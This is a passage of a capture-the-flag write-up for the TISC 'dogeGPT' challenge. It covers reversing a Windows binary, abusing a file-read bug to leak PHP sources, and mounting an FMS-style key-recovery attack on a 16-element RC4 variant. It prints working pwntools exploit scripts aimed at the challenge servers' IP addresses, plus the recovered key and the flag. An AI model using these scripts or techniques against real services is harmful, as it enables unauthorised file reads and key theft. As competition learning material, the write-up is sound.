It seems that Rotiple_’s exploit code worked with minimal modifications for some other competitors. I’m not sure if this is again related to the fact that I had used the debug build of d8, which may or may not have been performing more stringent checks. Or maybe I just did something stupid.
Either way I’m not too annoyed by this because reinventing half of the solution gave me a pretty good rundown of v8 pwn fundamentals.
10. dogeGPT

so true
Part I
Visiting the link takes us to a page which prompts us to input a username. Once done, we’re taken to this page:

Clicking the button causes the message dogeGPT started on this server, port: (some number) to appear on the page. Connecting to that port just… um…

Viewing the source code of this page reveals some useful information:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>dogeGPT!</title>
</head>
<body>
<main>
<img src="doge.gif"/>
<br><br>
<form action="start.php" method="post">
<button type="submit" style="font-size : 50px; width: 500px; height: 100px;">Start dogeGPT!</button>
</form>
<br><br>
<br><br>
<!--
lol i forgot to delete a comment
<a href="/files.php">Download dogeGPT here!</a><br><br>
<a href="/decrypt-flag.php">Shutdown dogeGPT and retrieve flag here :(</a>
-->
<br><br>
</main>
</body>
</html>
Pretty transparent. I visited /files.php first:

Interesting warning message.
The download link provided me with an EXE file. This is probably the program that was spun up on the aforementioned port earlier when we clicked on the button.
Meanwhile, attempting to visit /decrypt-flag.php just gets us a 401 Unauthorized.
Let’s turn our attention to the binary now.
After a couple of hours, I deduced the following:
- The binary is launched with a bunch of arguments:
argv[1]is some secret.argv[2]is our IP address.argv[3]ismd5(username).hexdigest()[:16].argv[4]is the port the program is listening on.
- There is a global vector of strings, which we’ll call
vec. - Initially,
vecis loaded with the paths to fileshelp.txt,adverbs.txt,vocab.txtandendings.txt. The first one is just a troll, while the other three files are wordlists used for the random doge-speak output. - There is a global
shortvariable, which we’ll callaccumulator, initialised to0xd06e. - There is also a global flag, which we’ll just call
flag. Initially this is 0. - We can pass arbitrary input to the program. Each input is pushed into
vec. Then the program does different things on what we passed it:start chatloads the file paths intovecifvecis empty. Ifvecis not empty, the program shuts the connection.end chatemptiesvecand sets a timer to end the program after 3 seconds.helpprints the contents of the file located atvec[0]. (Usually, this ishelp.txt.)get dogekeyprints the contents of the fileargv[2] || "-" || argv[3], if it exists andflag = 1.- For anything else:
- If file paths aren’t loaded in
vec, the program complains and nothing happens. - Otherwise, the md5 hash of the input is computed. If the first 16 characters of this matches
argv[3]exactly,flagis set to1; otherwise nothing happens. - Next, the input gets passed as an argument to a python script,
parser.py. - The response from the Python script is parsed and split using
,as a delimiter. Most of the time, this is(whatever we passed to the python script),(some unknown number), with a few exceptions which aren’t that relevant. - Whatever comes after the
,is passed tostrtol, then truncated to 2 bytes. This value is added toaccumulator. - The output is generated based on the md5 hash of the input. This isn’t super important.
- If
accumulator == int(argv[3][12:16], 16), create a file with the nameargv[2] || "-" || argv[3]and writeargv[1]to it.
- If file paths aren’t loaded in
It’s easy to see that we can simply precompute target = int(argv[3][12:16], 16), and send a payload of the form anything,N, where N is chosen such that (short)(accumulator+N) = target. Once done, we can send our username as an input, followed by get dogekey to retrieve argv[1]…

…whatever that is.
I got stuck here for a couple of days because I wasn’t sure what my next steps should be. No one else seemed to have solved it either, so I even put the competition down for a bit and decided to focus on my other stuff.
After seeing the first solves roll in, though, I decided to come back and take a fresh look at the problem.
Immediately, I noticed that the program actually exhibited a second vulnerability. In particular, the program does not check whether file paths are loaded in vec before naively printing the contents of the file with path vec[0], assuming that it should be help.txt.
In other words, we can first send end chat to empty out vec, then send the path of any file on the remote server as input. This will end up as vec[0]. Finally, sending help will dump the target of that file as a response. I wrote a script to help with this:
from pwn import *
from hashlib import md5
import requests
context.log_level = "critical"
s = requests.Session()
f = input("File path: ").rstrip()
s.post("http://13.251.171.1/index.php", {"uname": "amarok"})
r = s.post("http://13.251.171.1/start.php")
port = int(r.content.split(b"port: ")[1].split(b"\t")[0].decode("ascii"))
h = md5(bytes(f, "ascii")).hexdigest()
print(f"md5: {h}")
target = int(h[12:16], 16)
val = target - 0xd06e
if val < 0:
val += 0x10000
p = remote("13.251.171.1", port)
p.sendlineafter(b"dogeGPT!", b"end chat")
p.sendlineafter(b"chat...", bytes(f, "ascii"))
p.sendlineafter(b"progress", b"help")
p.interactive()

Using this technique, I proceeded to leak start.php.
// start.php
<?php
if(!isset($_COOKIE['u'])) {
header("Location: /");
die();
}
$pt = 0;
require_once "connect.php";
require_once "encrypt.php";
if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_COOKIE['u'])) {
$uid = $_COOKIE['u'];
$sql = "SELECT uid FROM uids WHERE uid = ?";
if($sq = mysqli_prepare($link, $sql)){
mysqli_stmt_bind_param($sq, "s", $uid);
}
if(mysqli_stmt_execute($sq)){
mysqli_stmt_store_result($sq);
if(mysqli_stmt_num_rows($sq) == 0){
header("Location: /");
die();
}
}
$aa = explode("\x80", base64_decode($uid));
if (!preg_match("/^[\da-f]+$/u",$aa[1])) { // Recall: aa[0] is username, aa[1] is md5(username)[:16]
header("Location: /");
die();
}
$uid = substr($aa[1],0,16); // So this is what's being used as our uid...
exec("reg query HKCU\dogeGPT\ -v pri_key", $a1); // Unknown, but presumably the same every time
$pri = explode(" ", $a1[2])[3];
exec("reg query HKCU\dogeGPT\ -v dogekey", $a2); // This is probably what we would like to recover
$f = explode(" ", $a2[2])[3];
$ef = enc($pri, $uid, $f);
$ip = $_SERVER['REMOTE_ADDR'];
$pt = rand(20000, 47000); // port number
proc_open("C:\\dogeGPT\\dogeGPT.exe " . $ef . " " . $ip . " " . $uid . " " . $pt, [0=>["pipe","r"]], $p);
}
?>
//(... html stuff ...)
And encrypt.php:
// encrypt.php
<?php
function enc($pri, $uid, $flag) // Remark: this is just RC4, but we operate mod 16 instead of mod 256.
{
$ks = array();
for ($i = 0; $i < 16; $i++ ) {
$ks[] = (hexdec($pri[$i]) + hexdec($uid[$i])) % 16;
}
$ds = array();
for ($i = 0; $i < strlen($flag); $i++ ) {
$ds[] = hexdec($flag[$i]);
}
$sb = array();
for ( $i = 0; $i < 16; $i++ ) {
$sb[] = $i;
}
$j = 0;
for ( $i = 0; $i < 16; $i++) {
$j = ($j + $sb[$i] + $ks[$i % count($ks)]) % 16;
$x = $sb[$i];
$sb[$i] = $sb[$j];
$sb[$j] = $x;
}
$i = 0;
$j = 0;
$ob = array();
for ( $k = 0; $k < count($ds); $k++) {
$i = ($i+1) % 16;
$j = ($j + $sb[$i]) % 16;
$x = $sb[$i];
$sb[$i] = $sb[$j];
$sb[$j] = $x;
$ksc = ($sb[$i] + $sb[$j]) % 16;
$ob[] = $ds[$k] ^ $sb[$ksc];
}
$ef = "";
for ( $i = 0; $i < count($ob); $i++ ) {
$ef .= dechex($ob[$i]);
}
return $ef;
}
?>
Now it’s clear what’s going on:
- The remote server holds unknown secrets
pri_key(16 nibbles) anddogekey(32 nibbles). - Our
uidis simply the first 16 characters ofmd5(username). This isargv[3]from earlier. dogekeyis encrypted with what is effectively RC4, but operating on nibbles instead of bytes.uidis used to transformpri_keyit is used as the key in the algorithm.- The encrypted output is passed to the binary as
argv[1]. This is the value we obtained viaget dogekeyearlier.
It is clear that we will have to crack the encryption to recover the value of dogekey, but… how?
i knew it, i should have multiclassed into crypto
Part II
RC4 is a famously insecure stream cipher. I reasoned that an attack against RC4 probably worked on this smaller variant, too.
After doing some research to find a suitable attack, I stumbled upon the paper “Weaknesses in the Key Scheduling Algorithm of RC4” by Fluhrer, Mantin and Shamir, which contained exactly what I needed. In particular, I relied heavily on the ideas in sections 6, 7.1 and 8.2 of that paper. You may be interested to read it yourself, but it’s quite handwavey and the notation is… inconsistent.
I will do my best to explain what’s going on in my own words below.
Notation
- All arithmetic that follows is performed over \(\mathbb{Z}_{16}\).
- We will use \(S_n\) to denote the state of array \(S\) (
sbin the code above) at the start of the key-scheduling iteration where \(i = n\). Initially, \(S_0 = [0,1,2,\cdots,15]\). - \(S\) refers to the final state of the array after the key-scheduling algorithm is complete, but before the pseudorandom generation algorithm begins.
- \(K\) is the secret key (
pri), and \(K'\) is the key that is actually used for RC4 (after being transformed by our input). - \(ks\) is the output keystream.
- \(p\) is the secret being encrypted (
ds). - \(h\) is our input hash (
uid).
Key points
There are a few important observations which the whole attack hinges upon.
A. On the stability of any particular element during the key scheduling algorithm
We observe that every index \(n\) in \(S\) is swapped at least once during the KSA, during the iteration where \(i=n\). However, after this step, index \(n\) will only be touched if \(j=n\) for that particular iteration.
If we model \(j\) as random, then the probability that index \(n\) is left alone for the rest of the KSA is at least \((1-\tfrac{1}{16})^{15}>\tfrac{1}{e}\).
B. On the first value of the keystream
Based on the RC4 algorithm, we see that \(ks[0]=S[S[1]+S[S[1]]]\). In particular, this is dependent only on the values residing at indices \(1\), \(S[1]\) and \(S[1]+S[S[1]]\) in \(S\).
Phase 1
In this phase of the attack, our goal is to recover the values of \(K[0],K[1],K[2]\). To understand how we might accomplish this, let’s take a closer look at what happens during iterations \(i=0,1,2\) of the KSA:
- \(i=0\), \(j_0=0+S_0[0]+K'[0]=K'[0]\): indices \(0\) and \(K'[0]\) are swapped. With probability \(\tfrac{15}{16}\), \(j_0\neq 1\); we assume this is indeed the case. Then \(S_1[1]=1\).
- \(i=1\), \(j_1=j_0+S_1[1]+K'[1]=K'[0]+K'[1]+1\): indices \(1\) and \(K'[0]+K'[1]+1\) are swapped. Again, with probability \(\tfrac{15}{16}\), \(j_1\neq 2\); if we assume this, then \(S_2[2]=2\).
- \(i=2\), \(j_2=j_1+S_2[2]+K'[2]=3+K'[0]+K'[1]+K'[2]\): indices \(2\) and \(3+K'[0]+K'[1]+K'[2]\) are swapped. It’s highly likely that \(3+K'[0]+K'[1]+K'[2]\) was untouched by the two swaps before this.
Consider the special case \(K'[0]+K'[1]=0\). In this scenario:
- No swap occurs during the \(i=1\) step, and \(S_2[1]=1\).
- \(S_3[2]=3+K'[2]\) is only dependent on the value of \(K'[2]\).
Now, using the earlier result, with probability at least \(\tfrac{1}{e^2}\), \(S[1]=S_3[1]\) and \(S[2]=S_3[2]=3+K'[2]\). Let us consider \(ks[0]\):
- If \(3+K'[2]=0\), then \(S_3[2]=K'[0]\). Then \(ks[0]=S[S[1]+S[S[1]]]=S[1+1]=S[2]=K'[0]\).
- If \(3+K'[2]=1\), then \(S_3[1]=2\) and \(S_3[2]=1\). Then \(ks[0]=S[S[1]+S[S[1]]]=S[2+1]=S[3]\) which is likely dependent on \(K'[3]\) (among other things). We can think of this as being effectively random.
- If \(3+K'[2]\neq 1\), then \(ks[0]=S[S[1]+S[S[1]]]=S[1+1]=S[2]=3+K'[2]\).
In other words, in most cases, \(ks[0]\) should observe a significant bias towards \(3+K'[2]\).
On the other hand, if \(K'[0]+K'[1]\neq 0\), then \(S[1]\neq 1\) with high probability, and \(ks[0]\) is effectively random.
Recall that \(K'[n]=K[n]+h[n]\), and \(h\) is controlled by us. So let’s vary \(h[0],h[1],h[2]\) until we observe some bias in the output distribution of \(ks[0]\).
Note that we can’t directly observe the value \(ks[0]\), but we can observe \(ks[0]\oplus p[0]\), and \(p[0]\) is fixed. This is still okay.
I wrote a python script to help me with this:
from pwn import *
from hashlib import md5
import random, string, requests
context.log_level = "critical"
ENDPOINTS = ["13.251.171.1","52.220.166.183"]
attempting = 1
def query(u):
global attempting
s = requests.Session()
s.post(f"http://{ENDPOINTS[attempting]}/index.php", {"uname": u})
r = s.post(f"http://{ENDPOINTS[attempting]}/start.php")
port = int(r.content.split(b"port: ")[1].split(b"\t")[0].decode("ascii"))
h = md5(bytes(u, "ascii")).hexdigest()
target = int(h[12:16], 16)
val = target - 0xd06e
if val < 0:
val += 0x10000
sleep(0.5)
p = remote(ENDPOINTS[attempting], port)
p.sendlineafter(b"dogeGPT!", bytes("test," + str(val), "ascii"))
p.sendlineafter(b":YYYYYY$$$$$$$$$$$$$$$$$$YYYYYYYiiiiYYYYYYi'", bytes(u, "ascii"))
p.sendlineafter(b":YYYYYY$$$$$$$$$$$$$$$$$$YYYYYYYiiiiYYYYYYi'", b"get dogekey")
p.recvline()
p.recvline()
r = p.recvline().rstrip().split(b"is: ")[1].decode("ascii")
return int(r[0], 16)
def find_hash(x, y, z):
while True:
u = ''.join(random.choice(string.ascii_letters) for _ in range(16))
h = md5(bytes(u, "ascii")).hexdigest()
if int(h[0], 16) == x and int(h[1], 16) == y and int(h[2], 16) == z:
return u
def test(x, y, z):
global attempting
rz = [0]*16
for w in range(300):
if w % 20 == 0:
print(f"z = {z}, w = {w}: {rz}")
u = find_hash(x, y, z)
while True:
try:
rz[query(u)] += 1
break
except KeyboardInterrupt:
exit()
except Exception:
print("bleh! switching endpoints...")
attempting = (attempting + 1) % len(ENDPOINTS)
continue
print(f"z = {z}: {rz}")
# Change me
x = 0 # h[0]
y = 0 # h[1]
z = 0 # h[2]
print(f"trying x = {x}, y = {y}")
test(x, y, z)
After some trial and error, I obtained some clearly biased distributions. I have summarised the results below:
x = 15, y = 2
z = 0: [15, 16, 21, 16, 20, 18, 11, 10, 12, 13, 63, 22, 14, 12, 15, 22] (N = 300)
z = 4: [10, 10, 12, 8, 9, 7, 6, 3, 9, 10, 11, 9, 10, 45, 9, 12] (N = 180) ???
z = 8: [ 2, 3, 22, 5, 6, 4, 3, 1, 4, 2, 7, 5, 3, 2, 7, 4] (N = 80)
z = 12:[11, 10, 16, 16, 10, 16, 8, 5, 11, 7, 7, 6, 8, 10, 32, 7] (N = 180)
z = 1: [ 7, 2, 7, 9, 4, 10, 2, 3, 8, 3, 8, 21, 4, 7, 2, 3] (N = 100)
z = 2: [ 5, 7, 8, 11, 8, 10, 10, 4, 25, 5, 8, 8, 5, 6, 9, 11] (N = 140)
The result for \(z=4\) doesn’t seem to make much sense. We should be leaking \((K[2]+z+3)\oplus p[0]\), so we expect the indices for \(z=0,4,8,12\) to be all even or all odd. But they’re all even, except for \(z=4\) which has an odd index…
This likely corresponds with the exception where \(3+K'[2]=7+K[2]=0\). Assuming this is the case, we obtain that \(K[2]=9\).
Now, applying this to \(z=0\), \((K[2]+0+3)\oplus p[0]=10\), so \(p[0]=12\oplus 10=6\).
This also gives us the result that \(K[0]=(13\oplus 6)-15=12\). Then, since we are in the case where \(K'[0]+K'[1]=K[0]+K[1]+15+2=0\), it follows that \(K[1]=3\).
Cool.
Additional note: I confirmed this with several separate sets of \(x,y\) values. This is because if \((x,y)\) provides biased output, so will \((x+n,y-n)\).
This confirmation is important! I actually ran into a corner case when \(x=0,y=1,z=0\). Let’s step through what happens in this case, given our knowledge of \(K[0],K[1],K[2]\):
- After the \(i=0\) step, \(j=12\). Then \(S_1[0]=12\) and \(S_1[12]=0\).
- After the \(i=1\) step, \(j=1\). No swap occurs.
- After the \(i=2\) step, \(j=K[2]+0+3=12\). So now \(S_3[2]=0\).
- \(ks[0]\) will be biased towards \(0\neq K'[2]+3\).
This occurs because our assumption that \(S_2[K'[2]+3]=K'[2]+3\) is not true.
Phase 2
Now that we have absolute control over the first 3 elements of \(K'\), we can proceed to mount an adaptation of the FMS attack. The idea is as follows:
Suppose we already know the first \(L\) elements of \(K\) (and hence \(K'\)), and we would like to recover \(K[L]\). In particular, this means we have all the information we need to simulate the outcome of the KSA up to, but not including, the \(i=L\) step.
Let us fix \(K'[0]=L\) and \(K'[1]=15\). Then:
- After the \(i=0\) step, \(S_1[0]=K'[0]=L\), and \(S_1[L]=0\).
- During the \(i=1\) step, \(j_1=K'[0]+K'[1]+1=L\). Then \(S_2[1]=S_1[L]=0\).
After \(L\) steps, there is a reasonable probability that \(S_L[0]=L\) and \(S_L[1]=0\). We can compute \(S_L\), so if this is not the case, we simply discard this scenario and try again with a different \(K'\).
Now, let’s consider the \(i=L\) step. Here, \(j_L=j_{L-1}+S_L[L]+K'[L]\). Then indices \(L\) and \(j_L\) are swapped.
With reasonable probability, \(S[0]=L\), \(S[1]=0\) and \(S[L]=S_L[j_{L-1}+S_L[L]+K'[L]]\). Then \(ks[0]=S[S[1]+S[S[1]]]=S[L]=S_L[j_{L-1}+S_L[L]+K'[L]]\).
But since we simulated the KSA up to just before the \(i=L\) step, \(S_L\) and \(j_{L-1}\) are both known. So, if \(m\) is the index of \(ks[0]\) in \(S_L\), we must have that \(K'[L]=m-j_{L-1}-S_L[L]\).
Then with this recovered value of \(K'[L]\) (and hence \(K[L]\)), we can attack \(K[L+1]\), and so on.
I modified my script to help with this:
from pwn import *
from hashlib import md5
import random, string, requests
context.log_level = "critical"
ENDPOINTS = ["13.251.171.1","52.220.166.183"]
attempting = 1
KNOWN = [12, 3, 9, 0, 12, 2, 11, 10, 12, 4, 10, 3, 12, 6, 9]
XOR = 6
def query(u):
global attempting
s = requests.Session()
s.post(f"http://{ENDPOINTS[attempting]}/index.php", {"uname": u})
r = s.post(f"http://{ENDPOINTS[attempting]}/start.php")
port = int(r.content.split(b"port: ")[1].split(b"\t")[0].decode("ascii"))
h = md5(bytes(u, "ascii")).hexdigest()
target = int(h[12:16], 16)
val = target - 0xd06e
if val < 0:
val += 0x10000
sleep(0.5)
p = remote(ENDPOINTS[attempting], port)
p.sendlineafter(b"dogeGPT!", bytes("test," + str(val), "ascii"))
p.sendlineafter(b":YYYYYY$$$$$$$$$$$$$$$$$$YYYYYYYiiiiYYYYYYi'", bytes(u, "ascii"))
p.sendlineafter(b":YYYYYY$$$$$$$$$$$$$$$$$$YYYYYYYiiiiYYYYYYi'", b"get dogekey")
p.recvline()
p.recvline()
r = p.recvline().rstrip().split(b"is: ")[1].decode("ascii")
return int(r[0], 16) ^ XOR # don't forget to account for the stupid xor, now that we know its value!
def find_hash():
a = len(KNOWN) - 3
while True:
u = ''.join(random.choice(string.ascii_letters) for _ in range(8))
h = [int(x, 16) for x in md5(bytes(u, "ascii")).hexdigest()[:16]]
k = [(KNOWN[i] + h[i]) % 16 for i in range(len(KNOWN))]
if k[0] != a + 3 or k[1] != 15:
continue
# Simulate start of key scheduling algorithm until we have used up all known key bytes.
S = [i for i in range(16)]
j = 0
for i in range(len(k)):
j = (j + S[i] + k[i]) % 16
temp = S[i]
S[i] = S[j]
S[j] = temp
if S[0] != a + 3 or S[1] != 0:
continue
# Ok we can use this IV.
# But we will need to return additional information.
correction = (j + S[a+3] + h[a+3]) % 16
return (u, tuple(S), correction)
def test():
global attempting
c = [0]*16
for w in range(500):
if w % 10 == 0:
print(f"w = {w}: {c}")
(u, S, correction) = find_hash()
while True:
try:
idx = S.index(query(u))
idx = (idx - correction) % 16
c[idx] += 1
break
except KeyboardInterrupt:
exit()
except Exception:
print("bleh! switching endpoints...")
attempting = (attempting + 1) % len(ENDPOINTS)
continue
print(c)
print(f"attempting to recover K[{len(KNOWN)}]...")
test()
Here is a summary of the results I obtained.
K[3] = 0: [61, 39, 38, 48, 41, 40, 36, 35, 43, 35, 36, 39, 29, 31, 38, 41] (N = 630)
K[4] = 12: [ 8, 4, 5, 4, 8, 6, 8, 6, 10, 8, 8, 2, 26, 6, 7, 4] (N = 120)
K[5] = 2: [ 9, 12, 26, 10, 13, 6, 8, 9, 10, 9, 7, 3, 9, 4, 7, 8] (N = 150)
K[6] = 11: [20, 24, 15, 17, 16, 20, 22, 24, 13, 27, 18, 40, 25, 13, 11, 15] (N = 320)
K[7] = 10: [ 6, 15, 7, 8, 12, 5, 9, 4, 9, 9, 29, 6, 11, 3, 7, 10] (N = 150)
K[8] = 12: [ 9, 6, 8, 5, 7, 8, 4, 6, 6, 5, 6, 3, 30, 9, 5, 3] (N = 120)
K[9] = 4: [ 3, 7, 5, 4, 37, 8, 2, 7, 5, 5, 3, 9, 5, 10, 6, 4] (N = 120)
K[10] = 10: [ 2, 5, 6, 3, 13, 3, 7, 6, 3, 1, 40, 5, 8, 5, 7, 6] (N = 120)
K[11] = 3: [ 5, 9, 5, 44, 8, 6, 6, 7, 0, 6, 3, 3, 2, 5, 3, 8] (N = 120)
K[12] = 12: [ 4, 6, 3, 5, 2, 2, 3, 2, 6, 2, 0, 7, 62, 8, 5, 3] (N = 120)
K[13] = 6: [ 2, 2, 1, 2, 2, 0, 41, 2, 0, 3, 0, 0, 2, 1, 2, 0] (N = 60)
K[14] = 9: [ 0, 1, 1, 1, 0, 1, 1, 1, 0, 42, 2, 2, 2, 3, 1, 2] (N = 60)
K[15] = 0: [24, 2, 0, 0, 0, 0, 1, 2, 0, 0, 0, 1, 0, 0, 0, 0] (N = 30)
Some biases seem to be much weaker than others, and I don’t know why (\(K[3]\) was especially bad, and I checked my implementation 4 or 5 times wondering if I had made a mistake).
The biases also seem to get stronger as the number of known key bytes increases - but this is understandable, because less unknown swaps means there is a lower probability that the elements we have set up in the intermediate state get swapped away.
This gave me confidence that the key bytes I’d leaked were probably correct.
Using this, we obtain the recovered value of \(K\) as: c390c2bac4a3c690. Then dogekey is: 600d715cf1a6baadd06e10000d011a55. This looks like human-readable leetspeak, so we probably did it correctly!
What do we do with the recovered dogekey? Well, here’s decrypt-flag.php:
<?php
if ($_SERVER['REMOTE_ADDR'] != "127.0.0.1") {
header("HTTP/1.1 401 Unauthorized");
echo "<h1>401 Unauthorized: Access Denied LMAO</h1>";
die;
}
$flag = "";
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$enc_flag = "cHAwNlJXZ3hYY0V1TmVyK3VacEN2NVdwNUhZRGh2ZFFUa1JQVlp2M1ByWT0=";
$key = $_POST['dogekey'];
for ($i = 0; $i < 0xffffff; $i++) {
$key = hash('sha256', $key);
}
$cipher = "aes-256-cbc";
$flag = openssl_decrypt(base64_decode($enc_flag), $cipher, $key);
}
?>
<form action="decrypt-flag.php" method="post">
<h1>Enter dogekey in undelimited bytes:</h1>
<div>
<label for="dogekey">Key:</label>
<input type="text" name="dogekey" id="dogekey">
</div>
<br>
<section>
<button type="submit">Decrypt Flag</button>
</section>
</form>
<?php
if ($flag != "") {
echo("<h2>CONGRATS! YOUR FLAG IS: <br><b>" . $flag . "<b></h2>");
}
?>
We’ve already cleared the tallest hurdle. The rest, as they say, is left as an exercise to the interested reader.
Flag: TISC{5UCH_@I_V3RY_IF_3153_W0W}
Afternote: I’m a bit disappointed that there wasn’t hardcore pwn this year for the final challenge, but having to mount a full-fledged attack against RC4 was also really cool.
Afternote 2: It seems like the intended solution was to realise that
requestsandopenaiwere custom Python modules, and leakrequests.pyandopenai.pyin the same folder asparser.py. This would eventually lead you to a pdf file describing a different attack against RC4. I guess I did an unintended solve, oops.
Post-mortem
This year’s TISC was a lot more friendly, and waaaaay more people than I expected managed to claim a share of the prize. This is probably because the challenges flowed quite naturally, and you never really needed to guess what your next step should be, or what your objective even was.
I’m very happy with my performance, not just because I managed to clear all 10 levels, but also because I was forced to branch out and pick up a bunch of things mid-competition that I would have otherwise never even bothered to try.

